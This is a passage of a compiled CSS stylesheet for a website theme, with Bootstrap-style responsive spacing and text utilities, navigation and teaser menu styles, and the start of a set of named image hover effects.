    padding-left: 0.25rem !important; }
  .p-md-2 {
    padding: 0.5rem !important; }
  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important; }
  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important; }
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important; }
  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important; }
  .p-md-3 {
    padding: 1rem !important; }
  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important; }
  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important; }
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important; }
  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important; }
  .p-md-4 {
    padding: 1.5rem !important; }
  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important; }
  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important; }
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important; }
  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important; }
  .p-md-5 {
    padding: 3rem !important; }
  .pt-md-5,
  .py-md-5 {
    padding-top: 3rem !important; }
  .pr-md-5,
  .px-md-5 {
    padding-right: 3rem !important; }
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3rem !important; }
  .pl-md-5,
  .px-md-5 {
    padding-left: 3rem !important; }
  .m-md-n1 {
    margin: -0.25rem !important; }
  .mt-md-n1,
  .my-md-n1 {
    margin-top: -0.25rem !important; }
  .mr-md-n1,
  .mx-md-n1 {
    margin-right: -0.25rem !important; }
  .mb-md-n1,
  .my-md-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-md-n1,
  .mx-md-n1 {
    margin-left: -0.25rem !important; }
  .m-md-n2 {
    margin: -0.5rem !important; }
  .mt-md-n2,
  .my-md-n2 {
    margin-top: -0.5rem !important; }
  .mr-md-n2,
  .mx-md-n2 {
    margin-right: -0.5rem !important; }
  .mb-md-n2,
  .my-md-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-md-n2,
  .mx-md-n2 {
    margin-left: -0.5rem !important; }
  .m-md-n3 {
    margin: -1rem !important; }
  .mt-md-n3,
  .my-md-n3 {
    margin-top: -1rem !important; }
  .mr-md-n3,
  .mx-md-n3 {
    margin-right: -1rem !important; }
  .mb-md-n3,
  .my-md-n3 {
    margin-bottom: -1rem !important; }
  .ml-md-n3,
  .mx-md-n3 {
    margin-left: -1rem !important; }
  .m-md-n4 {
    margin: -1.5rem !important; }
  .mt-md-n4,
  .my-md-n4 {
    margin-top: -1.5rem !important; }
  .mr-md-n4,
  .mx-md-n4 {
    margin-right: -1.5rem !important; }
  .mb-md-n4,
  .my-md-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-md-n4,
  .mx-md-n4 {
    margin-left: -1.5rem !important; }
  .m-md-n5 {
    margin: -3rem !important; }
  .mt-md-n5,
  .my-md-n5 {
    margin-top: -3rem !important; }
  .mr-md-n5,
  .mx-md-n5 {
    margin-right: -3rem !important; }
  .mb-md-n5,
  .my-md-n5 {
    margin-bottom: -3rem !important; }
  .ml-md-n5,
  .mx-md-n5 {
    margin-left: -3rem !important; }
  .m-md-auto {
    margin: auto !important; }
  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important; }
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important; }
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important; }
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important; } }

@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important; }
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important; }
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important; }
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important; }
  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important; }
  .m-lg-1 {
    margin: 0.25rem !important; }
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important; }
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important; }
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important; }
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important; }
  .m-lg-2 {
    margin: 0.5rem !important; }
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important; }
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important; }
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important; }
  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important; }
  .m-lg-3 {
    margin: 1rem !important; }
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important; }
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important; }
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important; }
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important; }
  .m-lg-4 {
    margin: 1.5rem !important; }
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important; }
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important; }
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important; }
  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important; }
  .m-lg-5 {
    margin: 3rem !important; }
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3rem !important; }
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3rem !important; }
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3rem !important; }
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3rem !important; }
  .p-lg-0 {
    padding: 0 !important; }
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important; }
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important; }
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important; }
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important; }
  .p-lg-1 {
    padding: 0.25rem !important; }
  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important; }
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important; }
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important; }
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important; }
  .p-lg-2 {
    padding: 0.5rem !important; }
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important; }
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important; }
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important; }
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important; }
  .p-lg-3 {
    padding: 1rem !important; }
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important; }
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important; }
  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important; }
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important; }
  .p-lg-4 {
    padding: 1.5rem !important; }
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important; }
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important; }
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important; }
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important; }
  .p-lg-5 {
    padding: 3rem !important; }
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3rem !important; }
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3rem !important; }
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3rem !important; }
  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3rem !important; }
  .m-lg-n1 {
    margin: -0.25rem !important; }
  .mt-lg-n1,
  .my-lg-n1 {
    margin-top: -0.25rem !important; }
  .mr-lg-n1,
  .mx-lg-n1 {
    margin-right: -0.25rem !important; }
  .mb-lg-n1,
  .my-lg-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-lg-n1,
  .mx-lg-n1 {
    margin-left: -0.25rem !important; }
  .m-lg-n2 {
    margin: -0.5rem !important; }
  .mt-lg-n2,
  .my-lg-n2 {
    margin-top: -0.5rem !important; }
  .mr-lg-n2,
  .mx-lg-n2 {
    margin-right: -0.5rem !important; }
  .mb-lg-n2,
  .my-lg-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-lg-n2,
  .mx-lg-n2 {
    margin-left: -0.5rem !important; }
  .m-lg-n3 {
    margin: -1rem !important; }
  .mt-lg-n3,
  .my-lg-n3 {
    margin-top: -1rem !important; }
  .mr-lg-n3,
  .mx-lg-n3 {
    margin-right: -1rem !important; }
  .mb-lg-n3,
  .my-lg-n3 {
    margin-bottom: -1rem !important; }
  .ml-lg-n3,
  .mx-lg-n3 {
    margin-left: -1rem !important; }
  .m-lg-n4 {
    margin: -1.5rem !important; }
  .mt-lg-n4,
  .my-lg-n4 {
    margin-top: -1.5rem !important; }
  .mr-lg-n4,
  .mx-lg-n4 {
    margin-right: -1.5rem !important; }
  .mb-lg-n4,
  .my-lg-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-lg-n4,
  .mx-lg-n4 {
    margin-left: -1.5rem !important; }
  .m-lg-n5 {
    margin: -3rem !important; }
  .mt-lg-n5,
  .my-lg-n5 {
    margin-top: -3rem !important; }
  .mr-lg-n5,
  .mx-lg-n5 {
    margin-right: -3rem !important; }
  .mb-lg-n5,
  .my-lg-n5 {
    margin-bottom: -3rem !important; }
  .ml-lg-n5,
  .mx-lg-n5 {
    margin-left: -3rem !important; }
  .m-lg-auto {
    margin: auto !important; }
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important; }
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important; }
  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important; }
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important; } }

@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important; }
  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important; }
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important; }
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important; }
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important; }
  .m-xl-1 {
    margin: 0.25rem !important; }
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important; }
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important; }
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important; }
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important; }
  .m-xl-2 {
    margin: 0.5rem !important; }
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important; }
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important; }
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important; }
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important; }
  .m-xl-3 {
    margin: 1rem !important; }
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important; }
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important; }
  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important; }
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important; }
  .m-xl-4 {
    margin: 1.5rem !important; }
  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important; }
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important; }
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important; }
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important; }
  .m-xl-5 {
    margin: 3rem !important; }
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3rem !important; }
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3rem !important; }
  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3rem !important; }
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3rem !important; }
  .p-xl-0 {
    padding: 0 !important; }
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important; }
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important; }
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important; }
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important; }
  .p-xl-1 {
    padding: 0.25rem !important; }
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important; }
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important; }
  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important; }
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important; }
  .p-xl-2 {
    padding: 0.5rem !important; }
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important; }
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important; }
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important; }
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important; }
  .p-xl-3 {
    padding: 1rem !important; }
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important; }
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important; }
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important; }
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important; }
  .p-xl-4 {
    padding: 1.5rem !important; }
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important; }
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important; }
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important; }
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important; }
  .p-xl-5 {
    padding: 3rem !important; }
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3rem !important; }
  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3rem !important; }
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3rem !important; }
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3rem !important; }
  .m-xl-n1 {
    margin: -0.25rem !important; }
  .mt-xl-n1,
  .my-xl-n1 {
    margin-top: -0.25rem !important; }
  .mr-xl-n1,
  .mx-xl-n1 {
    margin-right: -0.25rem !important; }
  .mb-xl-n1,
  .my-xl-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-xl-n1,
  .mx-xl-n1 {
    margin-left: -0.25rem !important; }
  .m-xl-n2 {
    margin: -0.5rem !important; }
  .mt-xl-n2,
  .my-xl-n2 {
    margin-top: -0.5rem !important; }
  .mr-xl-n2,
  .mx-xl-n2 {
    margin-right: -0.5rem !important; }
  .mb-xl-n2,
  .my-xl-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-xl-n2,
  .mx-xl-n2 {
    margin-left: -0.5rem !important; }
  .m-xl-n3 {
    margin: -1rem !important; }
  .mt-xl-n3,
  .my-xl-n3 {
    margin-top: -1rem !important; }
  .mr-xl-n3,
  .mx-xl-n3 {
    margin-right: -1rem !important; }
  .mb-xl-n3,
  .my-xl-n3 {
    margin-bottom: -1rem !important; }
  .ml-xl-n3,
  .mx-xl-n3 {
    margin-left: -1rem !important; }
  .m-xl-n4 {
    margin: -1.5rem !important; }
  .mt-xl-n4,
  .my-xl-n4 {
    margin-top: -1.5rem !important; }
  .mr-xl-n4,
  .mx-xl-n4 {
    margin-right: -1.5rem !important; }
  .mb-xl-n4,
  .my-xl-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-xl-n4,
  .mx-xl-n4 {
    margin-left: -1.5rem !important; }
  .m-xl-n5 {
    margin: -3rem !important; }
  .mt-xl-n5,
  .my-xl-n5 {
    margin-top: -3rem !important; }
  .mr-xl-n5,
  .mx-xl-n5 {
    margin-right: -3rem !important; }
  .mb-xl-n5,
  .my-xl-n5 {
    margin-bottom: -3rem !important; }
  .ml-xl-n5,
  .mx-xl-n5 {
    margin-left: -3rem !important; }
  .m-xl-auto {
    margin: auto !important; }
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important; }
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important; }
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important; }
  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important; } }

.text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important; }

.text-justify {
  text-align: justify !important; }

.text-wrap {
  white-space: normal !important; }

.text-nowrap {
  white-space: nowrap !important; }

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

.text-left {
  text-align: left !important; }

.text-right {
  text-align: right !important; }

.text-center {
  text-align: center !important; }

@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important; }
  .text-sm-right {
    text-align: right !important; }
  .text-sm-center {
    text-align: center !important; } }

@media (min-width: 768px) {
  .text-md-left {
    text-align: left !important; }
  .text-md-right {
    text-align: right !important; }
  .text-md-center {
    text-align: center !important; } }

@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important; }
  .text-lg-right {
    text-align: right !important; }
  .text-lg-center {
    text-align: center !important; } }

@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important; }
  .text-xl-right {
    text-align: right !important; }
  .text-xl-center {
    text-align: center !important; } }

.text-lowercase {
  text-transform: lowercase !important; }

.text-uppercase {
  text-transform: uppercase !important; }

.text-capitalize {
  text-transform: capitalize !important; }

.font-weight-light {
  font-weight: 300 !important; }

.font-weight-lighter {
  font-weight: lighter !important; }

.font-weight-normal {
  font-weight: 400 !important; }

.font-weight-bold {
  font-weight: 700 !important; }

.font-weight-bolder {
  font-weight: bolder !important; }

.font-italic {
  font-style: italic !important; }

.text-white {
  color: #fff !important; }

.text-primary {
  color: #d00000 !important; }

a.text-primary:hover, a.text-primary:focus {
  color: #840000 !important; }

.text-secondary {
  color: #646464 !important; }

a.text-secondary:hover, a.text-secondary:focus {
  color: #3e3e3e !important; }

.text-success {
  color: #289645 !important; }

a.text-success:hover, a.text-success:focus {
  color: #185a29 !important; }

.text-info {
  color: #496FD8 !important; }

a.text-info:hover, a.text-info:focus {
  color: #264aaf !important; }

.text-warning {
  color: #EA007D !important; }

a.text-warning:hover, a.text-warning:focus {
  color: #9e0054 !important; }

.text-danger {
  color: #CE0003 !important; }

a.text-danger:hover, a.text-danger:focus {
  color: #820002 !important; }

.text-light {
  color: #f8f9fa !important; }

a.text-light:hover, a.text-light:focus {
  color: #cbd3da !important; }

.text-dark {
  color: #343a40 !important; }

a.text-dark:hover, a.text-dark:focus {
  color: #121416 !important; }

.text-body {
  color: #212529 !important; }

.text-muted {
  color: #888 !important; }

.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important; }

.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.text-decoration-none {
  text-decoration: none !important; }

.text-break {
  word-break: break-word !important;
  overflow-wrap: break-word !important; }

.text-reset {
  color: inherit !important; }

.visible {
  visibility: visible !important; }

.invisible {
  visibility: hidden !important; }

/********************************/
/* Navigationen                 */
/*                              */
/* navs.scss                    */
/********************************/
#navi-vert {
  padding: 0; }

#navi-vert ul {
  list-style: none;
  padding: 0; }

nav#navi-vert ul.deep2 li a {
  display: block;
  padding-left: 20px;
  text-indent: 0;
  line-height: 1.6rem; }

nav#navi-vert ul.deep2 li a:hover,
nav#navi-vert ul.deep2 > li.active > a {
  text-decoration: none; }

nav#navi-vert ul.deep3 li a {
  padding-left: 30px; }

nav#navi-vert ul.deep4 li a {
  padding-left: 40px; }

.teasermenu ul.teaserboxen {
  list-style: none;
  padding: 0;
  text-indent: 0; }

.teasermenu ul.teaserboxen:after {
  content: " ";
  display: table;
  clear: both; }

.teasermenu ul.teaserboxen li.teaseritem {
  width: 100%;
  float: right;
  clear: both; }

.teasermenu ul.teaserboxen li.teaseritem .teaserimage {
  float: right;
  width: 210px;
  text-align: center;
  margin: 0 0 20px 0;
  padding: 3px;
  background: #eaeaea; }

/********************************/
/* Utilities                    */
/*                              */
/* utilities.scss               */
/********************************/
/*---------------------------------------------------
    LESS Elements 0.9
  ---------------------------------------------------
    A set of useful LESS mixins
    More info at: http://lesselements.com
  ---------------------------------------------------*/
.magic-bg figure {
  margin: 0 !important; }

.magic-bg img {
  -webkit-transition: all 0.8s ease-in-out;
  -moz-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  -ms-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  opacity: 1;
  visibility: visible; }

.magic-bg:hover img {
  -webkit-transition: all 0.8s ease-in-out;
  -moz-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  -ms-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  opacity: 0;
  visibility: hidden; }

.backgroundfixed {
  background-attachment: fixed !important; }

.is-os .backgroundfixed {
  background-attachment: initial !important; }

.clearfix::after {
  display: block;
  clear: both;
  content: ""; }

.pull-right {
  float: right !important; }

.pull-left {
  float: left !important; }

.hide {
  display: none !important; }

.show {
  display: block !important; }

.invisible {
  visibility: hidden; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.hidden {
  display: none !important;
  visibility: hidden !important; }

.affix {
  position: fixed; }

/* Scrolleffekte */
.scrollvisible {
  opacity: 1; }

.scrollhidden {
  opacity: 0; }

.drop-shadow.top {
  box-shadow: 0 -4px 2px -2px rgba(0, 0, 0, 0.4); }

.drop-shadow.right {
  box-shadow: 4px 0 2px -2px rgba(0, 0, 0, 0.4); }

.drop-shadow.bottom {
  box-shadow: 0 4px 2px -2px rgba(0, 0, 0, 0.4); }

.drop-shadow.left {
  box-shadow: -4px 0 2px -2px rgba(0, 0, 0, 0.4); }

.glas {
  -moz-box-shadow: inset 0 0 15px 5px #DDD;
  -webkit-box-shadow: inset 0 0 15px 5px #DDDDE5;
  box-shadow: inset 0 0 15px 5px #DDD;
  padding: 2rem; }

.transparentglas {
  background-image: linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.1));
  padding: 2rem;
  -moz-box-shadow: inset 0 0 15px 5px rgba(200, 200, 200, 0.9);
  -webkit-box-shadow: inset 0 0 15px 5px rgba(200, 200, 200, 0.9);
  box-shadow: inset 0 0 15px 5px rgba(200, 200, 200, 0.9); }

.gradient-light-linear {
  background-image: linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0)); }

.gradient-dark-linear {
  background-image: linear-gradient(rgba(0, 0, 0, 0.25), transparent); }

.gradient-light-radial {
  background-image: radial-gradient(center 0, circle farthest-corner, rgba(255, 255, 255, 0.4), rgba(255, 255, 255, 0)); }

.gradient-dark-radial {
  background-image: radial-gradient(center 0, circle farthest-corner, rgba(0, 0, 0, 0.15), transparent); }

.modern {
  display: inline-block;
  margin: 10px;
  padding: 8px 15px;
  background: #d00000;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  transition: all 0.3s ease-out;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), 0 2px 2px rgba(0, 0, 0, 0.3), 0 0 4px 1px rgba(0, 0, 0, 0.2);
  /* Font styles */
  text-decoration: none; }

.modern:hover {
  background: #646464; }

.embossed-link {
  box-shadow: inset 0 3px 2px rgba(255, 255, 255, 0.22), inset 0 -3px 2px rgba(0, 0, 0, 0.17), inset 0 20px 10px rgba(255, 255, 255, 0.12), 0 0 4px 1px rgba(0, 0, 0, 0.1), 0 3px 2px rgba(0, 0, 0, 0.2); }

.modern.embossed-link {
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), 0 2px 2px rgba(0, 0, 0, 0.3), 0 0 4px 1px rgba(0, 0, 0, 0.2), inset 0 3px 2px rgba(255, 255, 255, 0.22), inset 0 -3px 2px rgba(0, 0, 0, 0.15), inset 0 20px 10px rgba(255, 255, 255, 0.12), 0 0 4px 1px rgba(0, 0, 0, 0.1), 0 3px 2px rgba(0, 0, 0, 0.2); }

.modern.embossed-link:active {
  box-shadow: inset 0 -2px 1px rgba(255, 255, 255, 0.2), inset 0 3px 2px rgba(0, 0, 0, 0.12); }

.socle {
  position: relative;
  z-index: 2; }

.socle:after {
  content: "";
  z-index: -1;
  position: absolute;
  border-radius: 6px;
  box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.1), inset 0 -1px 0 rgba(255, 255, 255, 0.7);
  top: -6px;
  bottom: -6px;
  right: -6px;
  left: -6px;
  background: linear-gradient(rgba(0, 0, 0, 0.1), transparent); }

.mac {
  display: block;
  border: none;
  border-radius: 20px;
  padding: 5px 8px;
  color: #333;
  box-shadow: inset 0 2px 0 rgba(0, 0, 0, 0.2), 0 0 4px rgba(0, 0, 0, 0.1); }

.mac:focus {
  outline: none;
  box-shadow: inset 0 2px 0 rgba(0, 0, 0, 0.2), 0 0 4px rgba(0, 0, 0, 0.1), 0 0 5px 1px #d00000; }

.depth {
  display: block;
  border: 1px solid silver;
  background: linear-gradient(#eee, #fff);
  transition: all 0.3s ease-out;
  padding: 5px;
  color: #555; }

.depth:focus {
  outline: none;
  background-position: 0 -1.7em; }

.line {
  display: block;
  border: none;
  color: #333;
  background: transparent;
  border-bottom: 1px dotted black;
  padding: 5px 2px 0 2px; }

.line:focus {
  outline: none;
  border-color: #d00000; }

.blurtext {
  text-shadow: 0 0 4px #666;
  color: transparent; }

.blurtext:hover,
.blurtext:focus {
  text-shadow: none;
  color: initial; }

.blurbox {
  width: 100%;
  -webkit-filter: blur(3px);
  -moz-filter: blur(3px);
  -o-filter: blur(3px);
  -ms-filter: blur(3px);
  filter: blur(3px); }

.blurbox:hover,
.blurbox:focus {
  -webkit-filter: blur(0px);
  -moz-filter: blur(0px);
  -o-filter: blur(0px);
  -ms-filter: blur(0px);
  filter: blur(0px); }

/********************************/
/* Animationen                  */
/*                              */
/*components/component-anim.scss*/
/********************************/
.fade {
  opacity: 0;
  -webkit-transition: all opacity 0.15s linear ease-out;
  -moz-transition: all opacity 0.15s linear ease-out;
  -o-transition: all opacity 0.15s linear ease-out;
  transition: all opacity 0.15s linear ease-out; }
  .fade.in {
    opacity: 1; }

/*HOVER EFFECTS*/
/* Common style */
.piceffect .ce-textpic, .lily .ce-textpic,
.sadie .ce-textpic,
.honey .ce-textpic,
.layla .ce-textpic,
.zoe .ce-textpic,
.oscar .ce-textpic,
.marley .ce-textpic,
.ruby .ce-textpic,
.roxy .ce-textpic,
.bubba .ce-textpic,
.romeo .ce-textpic,
.dexter .ce-textpic,
.sarah .ce-textpic,
.chico .ce-textpic,
.milo .ce-textpic,
.julia .ce-textpic,
.goliath .ce-textpic,
.hera .ce-textpic,
.winston .ce-textpic,
.selena .ce-textpic,
.terry .ce-textpic,
.phoebe .ce-textpic,
.apollo .ce-textpic,
.kira .ce-textpic,
.steve .ce-textpic,
.moses .ce-textpic,
.jazz .ce-textpic,
.ming .ce-textpic,
.lexi .ce-textpic,
.duke .ce-textpic {
  position: relative;
  overflow: hidden;
  /*width: 100%;*/
  text-align: center;
  cursor: pointer; }

.piceffect .ce-gallery .image, .lily .ce-gallery .image,
.sadie .ce-gallery .image,
.honey .ce-gallery .image,
.layla .ce-gallery .image,
.zoe .ce-gallery .image,
.oscar .ce-gallery .image,
.marley .ce-gallery .image,
.ruby .ce-gallery .image,
.roxy .ce-gallery .image,
.bubba .ce-gallery .image,
.romeo .ce-gallery .image,
.dexter .ce-gallery .image,
.sarah .ce-gallery .image,
.chico .ce-gallery .image,
.milo .ce-gallery .image,
.julia .ce-gallery .image,
.goliath .ce-gallery .image,
.hera .ce-gallery .image,
.winston .ce-gallery .image,
.selena .ce-gallery .image,
.terry .ce-gallery .image,
.phoebe .ce-gallery .image,
.apollo .ce-gallery .image,
.kira .ce-gallery .image,
.steve .ce-gallery .image,
.moses .ce-gallery .image,
.jazz .ce-gallery .image,
.ming .ce-gallery .image,
.lexi .ce-gallery .image,
.duke .ce-gallery .image,
.piceffect .ce-gallery, .lily .ce-gallery,
.sadie .ce-gallery,
.honey .ce-gallery,
.layla .ce-gallery,
.zoe .ce-gallery,
.oscar .ce-gallery,
.marley .ce-gallery,
.ruby .ce-gallery,
.roxy .ce-gallery,
.bubba .ce-gallery,
.romeo .ce-gallery,
.dexter .ce-gallery,
.sarah .ce-gallery,
.chico .ce-gallery,
.milo .ce-gallery,
.julia .ce-gallery,
.goliath .ce-gallery,
.hera .ce-gallery,
.winston .ce-gallery,
.selena .ce-gallery,
.terry .ce-gallery,
.phoebe .ce-gallery,
.apollo .ce-gallery,
.kira .ce-gallery,
.steve .ce-gallery,
.moses .ce-gallery,
.jazz .ce-gallery,
.ming .ce-gallery,
.lexi .ce-gallery,
.duke .ce-gallery {
  margin: 0 !important; }

.piceffect .ce-textpic img, .lily .ce-textpic img,
.sadie .ce-textpic img,
.honey .ce-textpic img,
.layla .ce-textpic img,
.zoe .ce-textpic img,
.oscar .ce-textpic img,
.marley .ce-textpic img,
.ruby .ce-textpic img,
.roxy .ce-textpic img,
.bubba .ce-textpic img,
.romeo .ce-textpic img,
.dexter .ce-textpic img,
.sarah .ce-textpic img,
.chico .ce-textpic img,
.milo .ce-textpic img,
.julia .ce-textpic img,
.goliath .ce-textpic img,
.hera .ce-textpic img,
.winston .ce-textpic img,
.selena .ce-textpic img,
